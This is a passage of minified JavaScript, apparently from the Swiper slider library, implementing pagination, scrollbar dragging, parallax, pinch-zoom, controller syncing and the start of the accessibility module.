t.el&&e.isElement&&(r=e.el.querySelector(t.el)),r||"string"!=typeof t.el||(r=[...document.querySelectorAll(t.el)]),r||(r=t.el),r&&0!==r.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&Array.isArray(r)&&r.length>1&&(r=[...e.el.querySelectorAll(t.el)],r.length>1&&(r=r.find(t=>M(t,".swiper")[0]===e.el))),Array.isArray(r)&&1===r.length&&(r=r[0]),Object.assign(e.pagination,{el:r}),r=O(r),r.forEach(r=>{"bullets"===t.type&&t.clickable&&r.classList.add(...(t.clickableClass||"").split(" ")),r.classList.add(t.modifierClass+t.type),r.classList.add(e.isHorizontal()?t.horizontalClass:t.verticalClass),"bullets"===t.type&&t.dynamicBullets&&(r.classList.add(`${t.modifierClass}${t.type}-dynamic`),a=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&r.classList.add(t.progressbarOppositeClass),t.clickable&&r.addEventListener("click",c),e.enabled||r.classList.add(t.lockClass)}))}function f(){const t=e.params.pagination;if(o())return;let r=e.pagination.el;r&&(r=O(r),r.forEach(r=>{r.classList.remove(t.hiddenClass),r.classList.remove(t.modifierClass+t.type),r.classList.remove(e.isHorizontal()?t.horizontalClass:t.verticalClass),t.clickable&&(r.classList.remove(...(t.clickableClass||"").split(" ")),r.removeEventListener("click",c))})),e.pagination.bullets&&e.pagination.bullets.forEach(e=>e.classList.remove(...t.bulletActiveClass.split(" ")))}r("changeDirection",()=>{if(!e.pagination||!e.pagination.el)return;const t=e.params.pagination;let{el:r}=e.pagination;r=O(r),r.forEach(r=>{r.classList.remove(t.horizontalClass,t.verticalClass),r.classList.add(e.isHorizontal()?t.horizontalClass:t.verticalClass)})}),r("init",()=>{!1===e.params.pagination.enabled?h():(p(),u(),d())}),r("activeIndexChange",()=>{void 0===e.snapIndex&&d()}),r("snapIndexChange",()=>{d()}),r("snapGridLengthChange",()=>{u(),d()}),r("destroy",()=>{f()}),r("enable disable",()=>{let{el:t}=e.pagination;t&&(t=O(t),t.forEach(t=>t.classList[e.enabled?"remove":"add"](e.params.pagination.lockClass)))}),r("lock unlock",()=>{d()}),r("click",(t,r)=>{const n=r.target,s=O(e.pagination.el);if(e.params.pagination.el&&e.params.pagination.hideOnClick&&s&&s.length>0&&!n.classList.contains(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&n===e.navigation.nextEl||e.navigation.prevEl&&n===e.navigation.prevEl))return;const t=s[0].classList.contains(e.params.pagination.hiddenClass);i(!0===t?"paginationShow":"paginationHide"),s.forEach(t=>t.classList.toggle(e.params.pagination.hiddenClass))}});const h=()=>{e.el.classList.add(e.params.pagination.paginationDisabledClass);let{el:t}=e.pagination;t&&(t=O(t),t.forEach(t=>t.classList.add(e.params.pagination.paginationDisabledClass))),f()};Object.assign(e.pagination,{enable:()=>{e.el.classList.remove(e.params.pagination.paginationDisabledClass);let{el:t}=e.pagination;t&&(t=O(t),t.forEach(t=>t.classList.remove(e.params.pagination.paginationDisabledClass))),p(),u(),d()},disable:h,render:u,update:d,init:p,destroy:f})},function({swiper:e,extendParams:t,on:r,emit:i}){const n=o();let s,a,l,c,p=!1,f=null,h=null;function m(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t,rtlTranslate:r}=e,{dragEl:i,el:n}=t,s=e.params.scrollbar,o=e.params.loop?e.progressLoop:e.progress;let c=a,d=(l-a)*o;r?(d=-d,d>0?(c=a-d,d=0):-d+a>l&&(c=l+d)):d<0?(c=a+d,d=0):d+a>l&&(c=l-d),e.isHorizontal()?(i.style.transform=`translate3d(${d}px, 0, 0)`,i.style.width=`${c}px`):(i.style.transform=`translate3d(0px, ${d}px, 0)`,i.style.height=`${c}px`),s.hide&&(clearTimeout(f),n.style.opacity=1,f=setTimeout(()=>{n.style.opacity=0,n.style.transitionDuration="400ms"},1e3))}function g(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t}=e,{dragEl:r,el:i}=t;r.style.width="",r.style.height="",l=e.isHorizontal()?i.offsetWidth:i.offsetHeight,c=e.size/(e.virtualSize+e.params.slidesOffsetBefore-(e.params.centeredSlides?e.snapGrid[0]:0)),a="auto"===e.params.scrollbar.dragSize?l*c:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?r.style.width=`${a}px`:r.style.height=`${a}px`,i.style.display=c>=1?"none":"",e.params.scrollbar.hide&&(i.style.opacity=0),e.params.watchOverflow&&e.enabled&&t.el.classList[e.isLocked?"add":"remove"](e.params.scrollbar.lockClass)}function v(t){return e.isHorizontal()?t.clientX:t.clientY}function y(t){const{scrollbar:r,rtlTranslate:i}=e,{el:n}=r;let o;o=(v(t)-E(n)[e.isHorizontal()?"left":"top"]-(null!==s?s:a/2))/(l-a),o=Math.max(Math.min(o,1),0),i&&(o=1-o);const c=e.minTranslate()+(e.maxTranslate()-e.minTranslate())*o;e.updateProgress(c),e.setTranslate(c),e.updateActiveIndex(),e.updateSlidesClasses()}function b(t){const r=e.params.scrollbar,{scrollbar:n,wrapperEl:a}=e,{el:o,dragEl:l}=n;p=!0,s=t.target===l?v(t)-t.target.getBoundingClientRect()[e.isHorizontal()?"left":"top"]:null,t.preventDefault(),t.stopPropagation(),a.style.transitionDuration="100ms",l.style.transitionDuration="100ms",y(t),clearTimeout(h),o.style.transitionDuration="0ms",r.hide&&(o.style.opacity=1),e.params.cssMode&&(e.wrapperEl.style["scroll-snap-type"]="none"),i("scrollbarDragStart",t)}function _(t){const{scrollbar:r,wrapperEl:n}=e,{el:s,dragEl:a}=r;p&&(t.preventDefault&&t.cancelable?t.preventDefault():t.returnValue=!1,y(t),n.style.transitionDuration="0ms",s.style.transitionDuration="0ms",a.style.transitionDuration="0ms",i("scrollbarDragMove",t))}function w(t){const r=e.params.scrollbar,{scrollbar:n,wrapperEl:s}=e,{el:a}=n;p&&(p=!1,e.params.cssMode&&(e.wrapperEl.style["scroll-snap-type"]="",s.style.transitionDuration=""),r.hide&&(clearTimeout(h),h=u(()=>{a.style.opacity=0,a.style.transitionDuration="400ms"},1e3)),i("scrollbarDragEnd",t),r.snapOnRelease&&e.slideToClosest())}function S(t){const{scrollbar:r,params:i}=e,s=r.el;if(!s)return;const a=s,o=!!i.passiveListeners&&{passive:!1,capture:!1},l=!!i.passiveListeners&&{passive:!0,capture:!1};if(!a)return;const c="on"===t?"addEventListener":"removeEventListener";a[c]("pointerdown",b,o),n[c]("pointermove",_,o),n[c]("pointerup",w,l)}function T(){const{scrollbar:t,el:r}=e;e.params.scrollbar=fe(e,e.originalParams.scrollbar,e.params.scrollbar,{el:"swiper-scrollbar"});const i=e.params.scrollbar;if(!i.el)return;let s,a;if("string"==typeof i.el&&e.isElement&&(s=e.el.querySelector(i.el)),s||"string"!=typeof i.el)s||(s=i.el);else if(s=n.querySelectorAll(i.el),!s.length)return;e.params.uniqueNavElements&&"string"==typeof i.el&&s.length>1&&1===r.querySelectorAll(i.el).length&&(s=r.querySelector(i.el)),s.length>0&&(s=s[0]),s.classList.add(e.isHorizontal()?i.horizontalClass:i.verticalClass),s&&(a=s.querySelector(me(e.params.scrollbar.dragClass)),a||(a=x("div",e.params.scrollbar.dragClass),s.append(a))),Object.assign(t,{el:s,dragEl:a}),i.draggable&&e.params.scrollbar.el&&e.scrollbar.el&&S("on"),s&&s.classList[e.enabled?"remove":"add"](...d(e.params.scrollbar.lockClass))}function M(){const t=e.params.scrollbar,r=e.scrollbar.el;r&&r.classList.remove(...d(e.isHorizontal()?t.horizontalClass:t.verticalClass)),e.params.scrollbar.el&&e.scrollbar.el&&S("off")}t({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),e.scrollbar={el:null,dragEl:null},r("changeDirection",()=>{if(!e.scrollbar||!e.scrollbar.el)return;const t=e.params.scrollbar;let{el:r}=e.scrollbar;r=O(r),r.forEach(r=>{r.classList.remove(t.horizontalClass,t.verticalClass),r.classList.add(e.isHorizontal()?t.horizontalClass:t.verticalClass)})}),r("init",()=>{!1===e.params.scrollbar.enabled?C():(T(),g(),m())}),r("update resize observerUpdate lock unlock changeDirection",()=>{g()}),r("setTranslate",()=>{m()}),r("setTransition",(t,r)=>{!function(t){e.params.scrollbar.el&&e.scrollbar.el&&(e.scrollbar.dragEl.style.transitionDuration=`${t}ms`)}(r)}),r("enable disable",()=>{const{el:t}=e.scrollbar;t&&t.classList[e.enabled?"remove":"add"](...d(e.params.scrollbar.lockClass))}),r("destroy",()=>{M()});const C=()=>{e.el.classList.add(...d(e.params.scrollbar.scrollbarDisabledClass)),e.scrollbar.el&&e.scrollbar.el.classList.add(...d(e.params.scrollbar.scrollbarDisabledClass)),M()};Object.assign(e.scrollbar,{enable:()=>{e.el.classList.remove(...d(e.params.scrollbar.scrollbarDisabledClass)),e.scrollbar.el&&e.scrollbar.el.classList.remove(...d(e.params.scrollbar.scrollbarDisabledClass)),T(),g(),m()},disable:C,updateSize:g,setTranslate:m,init:T,destroy:M})},function({swiper:e,extendParams:t,on:r}){t({parallax:{enabled:!1}});const i="[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]",n=(t,r)=>{const{rtl:i}=e,n=i?-1:1,s=t.getAttribute("data-swiper-parallax")||"0";let a=t.getAttribute("data-swiper-parallax-x"),o=t.getAttribute("data-swiper-parallax-y");const l=t.getAttribute("data-swiper-parallax-scale"),c=t.getAttribute("data-swiper-parallax-opacity"),d=t.getAttribute("data-swiper-parallax-rotate");if(a||o?(a=a||"0",o=o||"0"):e.isHorizontal()?(a=s,o="0"):(o=s,a="0"),a=a.indexOf("%")>=0?parseInt(a,10)*r*n+"%":a*r*n+"px",o=o.indexOf("%")>=0?parseInt(o,10)*r+"%":o*r+"px",null!=c){const e=c-(c-1)*(1-Math.abs(r));t.style.opacity=e}let u=`translate3d(${a}, ${o}, 0px)`;if(null!=l){u+=` scale(${l-(l-1)*(1-Math.abs(r))})`}if(d&&null!=d){u+=` rotate(${d*r*-1}deg)`}t.style.transform=u},s=()=>{const{el:t,slides:r,progress:s,snapGrid:a,isElement:o}=e,l=_(t,i);e.isElement&&l.push(..._(e.hostEl,i)),l.forEach(e=>{n(e,s)}),r.forEach((t,r)=>{let o=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(o+=Math.ceil(r/2)-s*(a.length-1)),o=Math.min(Math.max(o,-1),1),t.querySelectorAll(`${i}, [data-swiper-parallax-rotate]`).forEach(e=>{n(e,o)})})};r("beforeInit",()=>{e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)}),r("init",()=>{e.params.parallax.enabled&&s()}),r("setTranslate",()=>{e.params.parallax.enabled&&s()}),r("setTransition",(t,r)=>{e.params.parallax.enabled&&((t=e.params.speed)=>{const{el:r,hostEl:n}=e,s=[...r.querySelectorAll(i)];e.isElement&&s.push(...n.querySelectorAll(i)),s.forEach(e=>{let r=parseInt(e.getAttribute("data-swiper-parallax-duration"),10)||t;0===t&&(r=0),e.style.transitionDuration=`${r}ms`})})(r)})},function({swiper:e,extendParams:t,on:r,emit:i}){const n=c();t({zoom:{enabled:!1,limitToOriginalSize:!1,maxRatio:3,minRatio:1,panOnMouseMove:!1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),e.zoom={enabled:!1};let s,a,o=1,l=!1,d=!1,u={x:0,y:0};const p=[],h={originX:0,originY:0,slideEl:void 0,slideWidth:void 0,slideHeight:void 0,imageEl:void 0,imageWrapEl:void 0,maxRatio:3},m={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},g={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let v,y=1;function b(){if(p.length<2)return 1;const e=p[0].pageX,t=p[0].pageY,r=p[1].pageX,i=p[1].pageY;return Math.sqrt((r-e)**2+(i-t)**2)}function w(){const t=e.params.zoom,r=h.imageWrapEl.getAttribute("data-swiper-zoom")||t.maxRatio;if(t.limitToOriginalSize&&h.imageEl&&h.imageEl.naturalWidth){const e=h.imageEl.naturalWidth/h.imageEl.offsetWidth;return Math.min(e,r)}return r}function x(t){const r=e.isElement?"swiper-slide":`.${e.params.slideClass}`;return!!t.target.matches(r)||e.slides.filter(e=>e.contains(t.target)).length>0}function S(t){const r=`.${e.params.zoom.containerClass}`;return!!t.target.matches(r)||[...e.hostEl.querySelectorAll(r)].filter(e=>e.contains(t.target)).length>0}function T(t){if("mouse"===t.pointerType&&p.splice(0,p.length),!x(t))return;const r=e.params.zoom;if(s=!1,a=!1,p.push(t),!(p.length<2)){if(s=!0,h.scaleStart=b(),!h.slideEl){h.slideEl=t.target.closest(`.${e.params.slideClass}, swiper-slide`),h.slideEl||(h.slideEl=e.slides[e.activeIndex]);let i=h.slideEl.querySelector(`.${r.containerClass}`);if(i&&(i=i.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),h.imageEl=i,h.imageWrapEl=i?M(h.imageEl,`.${r.containerClass}`)[0]:void 0,!h.imageWrapEl)return void(h.imageEl=void 0);h.maxRatio=w()}if(h.imageEl){const[e,t]=function(){if(p.length<2)return{x:null,y:null};const e=h.imageEl.getBoundingClientRect();return[(p[0].pageX+(p[1].pageX-p[0].pageX)/2-e.x-n.scrollX)/o,(p[0].pageY+(p[1].pageY-p[0].pageY)/2-e.y-n.scrollY)/o]}();h.originX=e,h.originY=t,h.imageEl.style.transitionDuration="0ms"}l=!0}}function C(t){if(!x(t))return;const r=e.params.zoom,i=e.zoom,n=p.findIndex(e=>e.pointerId===t.pointerId);n>=0&&(p[n]=t),p.length<2||(a=!0,h.scaleMove=b(),h.imageEl&&(i.scale=h.scaleMove/h.scaleStart*o,i.scale>h.maxRatio&&(i.scale=h.maxRatio-1+(i.scale-h.maxRatio+1)**.5),i.scale<r.minRatio&&(i.scale=r.minRatio+1-(r.minRatio-i.scale+1)**.5),h.imageEl.style.transform=`translate3d(0,0,0) scale(${i.scale})`))}function k(t){if(!x(t))return;if("mouse"===t.pointerType&&"pointerout"===t.type)return;const r=e.params.zoom,i=e.zoom,n=p.findIndex(e=>e.pointerId===t.pointerId);n>=0&&p.splice(n,1),s&&a&&(s=!1,a=!1,h.imageEl&&(i.scale=Math.max(Math.min(i.scale,h.maxRatio),r.minRatio),h.imageEl.style.transitionDuration=`${e.params.speed}ms`,h.imageEl.style.transform=`translate3d(0,0,0) scale(${i.scale})`,o=i.scale,l=!1,i.scale>1&&h.slideEl?h.slideEl.classList.add(`${r.zoomedSlideClass}`):i.scale<=1&&h.slideEl&&h.slideEl.classList.remove(`${r.zoomedSlideClass}`),1===i.scale&&(h.originX=0,h.originY=0,h.slideEl=void 0)))}function O(){e.touchEventsData.preventTouchMoveFromPointerMove=!1}function P(t){const r="mouse"===t.pointerType&&e.params.zoom.panOnMouseMove;if(!x(t)||!S(t))return;const i=e.zoom;if(!h.imageEl)return;if(!m.isTouched||!h.slideEl)return void(r&&z(t));if(r)return void z(t);m.isMoved||(m.width=h.imageEl.offsetWidth||h.imageEl.clientWidth,m.height=h.imageEl.offsetHeight||h.imageEl.clientHeight,m.startX=f(h.imageWrapEl,"x")||0,m.startY=f(h.imageWrapEl,"y")||0,h.slideWidth=h.slideEl.offsetWidth,h.slideHeight=h.slideEl.offsetHeight,h.imageWrapEl.style.transitionDuration="0ms");const n=m.width*i.scale,s=m.height*i.scale;m.minX=Math.min(h.slideWidth/2-n/2,0),m.maxX=-m.minX,m.minY=Math.min(h.slideHeight/2-s/2,0),m.maxY=-m.minY,m.touchesCurrent.x=p.length>0?p[0].pageX:t.pageX,m.touchesCurrent.y=p.length>0?p[0].pageY:t.pageY;if(Math.max(Math.abs(m.touchesCurrent.x-m.touchesStart.x),Math.abs(m.touchesCurrent.y-m.touchesStart.y))>5&&(e.allowClick=!1),!m.isMoved&&!l){if(e.isHorizontal()&&(Math.floor(m.minX)===Math.floor(m.startX)&&m.touchesCurrent.x<m.touchesStart.x||Math.floor(m.maxX)===Math.floor(m.startX)&&m.touchesCurrent.x>m.touchesStart.x))return m.isTouched=!1,void O();if(!e.isHorizontal()&&(Math.floor(m.minY)===Math.floor(m.startY)&&m.touchesCurrent.y<m.touchesStart.y||Math.floor(m.maxY)===Math.floor(m.startY)&&m.touchesCurrent.y>m.touchesStart.y))return m.isTouched=!1,void O()}t.cancelable&&t.preventDefault(),t.stopPropagation(),clearTimeout(v),e.touchEventsData.preventTouchMoveFromPointerMove=!0,v=setTimeout(()=>{e.destroyed||O()}),m.isMoved=!0;const a=(i.scale-o)/(h.maxRatio-e.params.zoom.minRatio),{originX:c,originY:d}=h;m.currentX=m.touchesCurrent.x-m.touchesStart.x+m.startX+a*(m.width-2*c),m.currentY=m.touchesCurrent.y-m.touchesStart.y+m.startY+a*(m.height-2*d),m.currentX<m.minX&&(m.currentX=m.minX+1-(m.minX-m.currentX+1)**.8),m.currentX>m.maxX&&(m.currentX=m.maxX-1+(m.currentX-m.maxX+1)**.8),m.currentY<m.minY&&(m.currentY=m.minY+1-(m.minY-m.currentY+1)**.8),m.currentY>m.maxY&&(m.currentY=m.maxY-1+(m.currentY-m.maxY+1)**.8),g.prevPositionX||(g.prevPositionX=m.touchesCurrent.x),g.prevPositionY||(g.prevPositionY=m.touchesCurrent.y),g.prevTime||(g.prevTime=Date.now()),g.x=(m.touchesCurrent.x-g.prevPositionX)/(Date.now()-g.prevTime)/2,g.y=(m.touchesCurrent.y-g.prevPositionY)/(Date.now()-g.prevTime)/2,Math.abs(m.touchesCurrent.x-g.prevPositionX)<2&&(g.x=0),Math.abs(m.touchesCurrent.y-g.prevPositionY)<2&&(g.y=0),g.prevPositionX=m.touchesCurrent.x,g.prevPositionY=m.touchesCurrent.y,g.prevTime=Date.now(),h.imageWrapEl.style.transform=`translate3d(${m.currentX}px, ${m.currentY}px,0)`}function A(){const t=e.zoom;h.slideEl&&e.activeIndex!==e.slides.indexOf(h.slideEl)&&(h.imageEl&&(h.imageEl.style.transform="translate3d(0,0,0) scale(1)"),h.imageWrapEl&&(h.imageWrapEl.style.transform="translate3d(0,0,0)"),h.slideEl.classList.remove(`${e.params.zoom.zoomedSlideClass}`),t.scale=1,o=1,h.slideEl=void 0,h.imageEl=void 0,h.imageWrapEl=void 0,h.originX=0,h.originY=0)}function z(e){if(o<=1||!h.imageWrapEl)return;if(!x(e)||!S(e))return;const t=n.getComputedStyle(h.imageWrapEl).transform,r=new n.DOMMatrix(t);if(!d)return d=!0,u.x=e.clientX,u.y=e.clientY,m.startX=r.e,m.startY=r.f,m.width=h.imageEl.offsetWidth||h.imageEl.clientWidth,m.height=h.imageEl.offsetHeight||h.imageEl.clientHeight,h.slideWidth=h.slideEl.offsetWidth,void(h.slideHeight=h.slideEl.offsetHeight);const i=-3*(e.clientX-u.x),s=-3*(e.clientY-u.y),a=m.width*o,l=m.height*o,c=h.slideWidth,p=h.slideHeight,f=Math.min(c/2-a/2,0),g=-f,v=Math.min(p/2-l/2,0),y=-v,b=Math.max(Math.min(m.startX+i,g),f),_=Math.max(Math.min(m.startY+s,y),v);h.imageWrapEl.style.transitionDuration="0ms",h.imageWrapEl.style.transform=`translate3d(${b}px, ${_}px, 0)`,u.x=e.clientX,u.y=e.clientY,m.startX=b,m.startY=_,m.currentX=b,m.currentY=_}function L(t){const r=e.zoom,i=e.params.zoom;if(!h.slideEl){t&&t.target&&(h.slideEl=t.target.closest(`.${e.params.slideClass}, swiper-slide`)),h.slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?h.slideEl=_(e.slidesEl,`.${e.params.slideActiveClass}`)[0]:h.slideEl=e.slides[e.activeIndex]);let r=h.slideEl.querySelector(`.${i.containerClass}`);r&&(r=r.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),h.imageEl=r,h.imageWrapEl=r?M(h.imageEl,`.${i.containerClass}`)[0]:void 0}if(!h.imageEl||!h.imageWrapEl)return;let s,a,l,c,d,u,p,f,g,v,y,b,x,S,T,C,k,O;e.params.cssMode&&(e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.touchAction="none"),h.slideEl.classList.add(`${i.zoomedSlideClass}`),void 0===m.touchesStart.x&&t?(s=t.pageX,a=t.pageY):(s=m.touchesStart.x,a=m.touchesStart.y);const P=o,A="number"==typeof t?t:null;1===o&&A&&(s=void 0,a=void 0,m.touchesStart.x=void 0,m.touchesStart.y=void 0);const z=w();r.scale=A||z,o=A||z,!t||1===o&&A?(p=0,f=0):(k=h.slideEl.offsetWidth,O=h.slideEl.offsetHeight,l=E(h.slideEl).left+n.scrollX,c=E(h.slideEl).top+n.scrollY,d=l+k/2-s,u=c+O/2-a,g=h.imageEl.offsetWidth||h.imageEl.clientWidth,v=h.imageEl.offsetHeight||h.imageEl.clientHeight,y=g*r.scale,b=v*r.scale,x=Math.min(k/2-y/2,0),S=Math.min(O/2-b/2,0),T=-x,C=-S,P>0&&A&&"number"==typeof m.currentX&&"number"==typeof m.currentY?(p=m.currentX*r.scale/P,f=m.currentY*r.scale/P):(p=d*r.scale,f=u*r.scale),p<x&&(p=x),p>T&&(p=T),f<S&&(f=S),f>C&&(f=C)),A&&1===r.scale&&(h.originX=0,h.originY=0),m.currentX=p,m.currentY=f,h.imageWrapEl.style.transitionDuration="300ms",h.imageWrapEl.style.transform=`translate3d(${p}px, ${f}px,0)`,h.imageEl.style.transitionDuration="300ms",h.imageEl.style.transform=`translate3d(0,0,0) scale(${r.scale})`}function D(){const t=e.zoom,r=e.params.zoom;if(!h.slideEl){e.params.virtual&&e.params.virtual.enabled&&e.virtual?h.slideEl=_(e.slidesEl,`.${e.params.slideActiveClass}`)[0]:h.slideEl=e.slides[e.activeIndex];let t=h.slideEl.querySelector(`.${r.containerClass}`);t&&(t=t.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),h.imageEl=t,h.imageWrapEl=t?M(h.imageEl,`.${r.containerClass}`)[0]:void 0}h.imageEl&&h.imageWrapEl&&(e.params.cssMode&&(e.wrapperEl.style.overflow="",e.wrapperEl.style.touchAction=""),t.scale=1,o=1,m.currentX=void 0,m.currentY=void 0,m.touchesStart.x=void 0,m.touchesStart.y=void 0,h.imageWrapEl.style.transitionDuration="300ms",h.imageWrapEl.style.transform="translate3d(0,0,0)",h.imageEl.style.transitionDuration="300ms",h.imageEl.style.transform="translate3d(0,0,0) scale(1)",h.slideEl.classList.remove(`${r.zoomedSlideClass}`),h.slideEl=void 0,h.originX=0,h.originY=0,e.params.zoom.panOnMouseMove&&(u={x:0,y:0},d&&(d=!1,m.startX=0,m.startY=0)))}function I(t){const r=e.zoom;r.scale&&1!==r.scale?D():L(t)}function $(){return{passiveListener:!!e.params.passiveListeners&&{passive:!0,capture:!1},activeListenerWithCapture:!e.params.passiveListeners||{passive:!1,capture:!0}}}function R(){const t=e.zoom;if(t.enabled)return;t.enabled=!0;const{passiveListener:r,activeListenerWithCapture:i}=$();e.wrapperEl.addEventListener("pointerdown",T,r),e.wrapperEl.addEventListener("pointermove",C,i),["pointerup","pointercancel","pointerout"].forEach(t=>{e.wrapperEl.addEventListener(t,k,r)}),e.wrapperEl.addEventListener("pointermove",P,i)}function Y(){const t=e.zoom;if(!t.enabled)return;t.enabled=!1;const{passiveListener:r,activeListenerWithCapture:i}=$();e.wrapperEl.removeEventListener("pointerdown",T,r),e.wrapperEl.removeEventListener("pointermove",C,i),["pointerup","pointercancel","pointerout"].forEach(t=>{e.wrapperEl.removeEventListener(t,k,r)}),e.wrapperEl.removeEventListener("pointermove",P,i)}Object.defineProperty(e.zoom,"scale",{get:()=>y,set(e){if(y!==e){const t=h.imageEl,r=h.slideEl;i("zoomChange",e,t,r)}y=e}}),r("init",()=>{e.params.zoom.enabled&&R()}),r("destroy",()=>{Y()}),r("touchStart",(t,r)=>{e.zoom.enabled&&function(t){const r=e.device;if(!h.imageEl)return;if(m.isTouched)return;r.android&&t.cancelable&&t.preventDefault(),m.isTouched=!0;const i=p.length>0?p[0]:t;m.touchesStart.x=i.pageX,m.touchesStart.y=i.pageY}(r)}),r("touchEnd",(t,r)=>{e.zoom.enabled&&function(){const t=e.zoom;if(p.length=0,!h.imageEl)return;if(!m.isTouched||!m.isMoved)return m.isTouched=!1,void(m.isMoved=!1);m.isTouched=!1,m.isMoved=!1;let r=300,i=300;const n=g.x*r,s=m.currentX+n,a=g.y*i,o=m.currentY+a;0!==g.x&&(r=Math.abs((s-m.currentX)/g.x)),0!==g.y&&(i=Math.abs((o-m.currentY)/g.y));const l=Math.max(r,i);m.currentX=s,m.currentY=o;const c=m.width*t.scale,d=m.height*t.scale;m.minX=Math.min(h.slideWidth/2-c/2,0),m.maxX=-m.minX,m.minY=Math.min(h.slideHeight/2-d/2,0),m.maxY=-m.minY,m.currentX=Math.max(Math.min(m.currentX,m.maxX),m.minX),m.currentY=Math.max(Math.min(m.currentY,m.maxY),m.minY),h.imageWrapEl.style.transitionDuration=`${l}ms`,h.imageWrapEl.style.transform=`translate3d(${m.currentX}px, ${m.currentY}px,0)`}()}),r("doubleTap",(t,r)=>{!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&I(r)}),r("transitionEnd",()=>{e.zoom.enabled&&e.params.zoom.enabled&&A()}),r("slideChange",()=>{e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&A()}),Object.assign(e.zoom,{enable:R,disable:Y,in:L,out:D,toggle:I})},function({swiper:e,extendParams:t,on:r}){function i(e,t){const r=function(){let e,t,r;return(i,n)=>{for(t=-1,e=i.length;e-t>1;)r=e+t>>1,i[r]<=n?t=r:e=r;return e}}();let i,n;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(n=r(this.x,e),i=n-1,(e-this.x[i])*(this.y[n]-this.y[i])/(this.x[n]-this.x[i])+this.y[i]):0},this}function n(){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)}t({controller:{control:void 0,inverse:!1,by:"slide"}}),e.controller={control:void 0},r("beforeInit",()=>{if("undefined"!=typeof window&&("string"==typeof e.params.controller.control||e.params.controller.control instanceof HTMLElement)){return void("string"==typeof e.params.controller.control?[...document.querySelectorAll(e.params.controller.control)]:[e.params.controller.control]).forEach(t=>{if(e.controller.control||(e.controller.control=[]),t&&t.swiper)e.controller.control.push(t.swiper);else if(t){const r=`${e.params.eventsPrefix}init`,i=n=>{e.controller.control.push(n.detail[0]),e.update(),t.removeEventListener(r,i)};t.addEventListener(r,i)}})}e.controller.control=e.params.controller.control}),r("update",()=>{n()}),r("resize",()=>{n()}),r("observerUpdate",()=>{n()}),r("setTranslate",(t,r,i)=>{e.controller.control&&!e.controller.control.destroyed&&e.controller.setTranslate(r,i)}),r("setTransition",(t,r,i)=>{e.controller.control&&!e.controller.control.destroyed&&e.controller.setTransition(r,i)}),Object.assign(e.controller,{setTranslate:function(t,r){const n=e.controller.control;let s,a;const o=e.constructor;function l(t){if(t.destroyed)return;const r=e.rtlTranslate?-e.translate:e.translate;"slide"===e.params.controller.by&&(!function(t){e.controller.spline=e.params.loop?new i(e.slidesGrid,t.slidesGrid):new i(e.snapGrid,t.snapGrid)}(t),a=-e.controller.spline.interpolate(-r)),a&&"container"!==e.params.controller.by||(s=(t.maxTranslate()-t.minTranslate())/(e.maxTranslate()-e.minTranslate()),!Number.isNaN(s)&&Number.isFinite(s)||(s=1),a=(r-e.minTranslate())*s+t.minTranslate()),e.params.controller.inverse&&(a=t.maxTranslate()-a),t.updateProgress(a),t.setTranslate(a,e),t.updateActiveIndex(),t.updateSlidesClasses()}if(Array.isArray(n))for(let e=0;e<n.length;e+=1)n[e]!==r&&n[e]instanceof o&&l(n[e]);else n instanceof o&&r!==n&&l(n)},setTransition:function(t,r){const i=e.constructor,n=e.controller.control;let s;function a(r){r.destroyed||(r.setTransition(t,e),0!==t&&(r.transitionStart(),r.params.autoHeight&&u(()=>{r.updateAutoHeight()}),C(r.wrapperEl,()=>{n&&r.transitionEnd()})))}if(Array.isArray(n))for(s=0;s<n.length;s+=1)n[s]!==r&&n[s]instanceof i&&a(n[s]);else n instanceof i&&r!==n&&a(n)}})},function({swiper:e,extendParams:t,on:r}){t({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0,wrapperLiveRegion:!0}}),e.a11y={clicked:!1};let i,n,s=null,a=(new Date).getTime();function l(e){const t=s;0!==t.length&&A(t,e)}function c(e){(e=O(e)).forEach(e=>{e.setAttribute("tabIndex","0")})}function d(e){(e=O(e)).forEach(e=>{e.setAttribute("tabIndex","-1")})}function u(e,t){(e=O(e)).forEach(e=>{e.setAttribute("role",t)})}function p(e,t){(e=O(e)).forEach(e=>{e.setAttribute("aria-roledescription",t)})}function f(e,t){(e=O(e)).forEach(e=>{e.setAttribute("aria-label",t)})}function 